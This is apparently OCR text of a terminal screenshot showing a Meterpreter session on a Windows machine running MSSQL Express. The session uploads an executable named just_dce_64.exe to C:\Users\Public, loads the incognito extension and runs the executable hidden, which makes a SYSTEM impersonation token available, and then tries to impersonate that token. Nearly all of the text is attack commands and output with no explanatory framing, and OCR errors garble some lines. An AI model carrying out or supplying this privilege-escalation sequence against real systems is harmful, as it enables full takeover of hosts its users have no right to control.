 root@us-l-breens: /home/...
12 Sep, 18:30
root@us-l-breens: /home/breens
root@us-l-breens: /home/breens 168x41
SeIncreaseQuotaPrivilege
SeChangeNotifyPrivilege
meterpreter > cd C:\\Users\\Public
meterpreter > upload /ftp/just_dce_copy/just_dce_64.exe .
[*] uploading  : /ftp/just_dce_copy/just_dce_64.exe -> .
[*] uploaded   : /ftp/just_dce_copy/just_dce_64.exe -> .\just_dce_64.exe
meterpreter > use incognito
Loading extension incognito...lsuccess.
imeterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-0O9P3R852O2\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > execute -Hc -f ./just_dce_64.exe
Process 4068 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-0O9P3R852O2\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM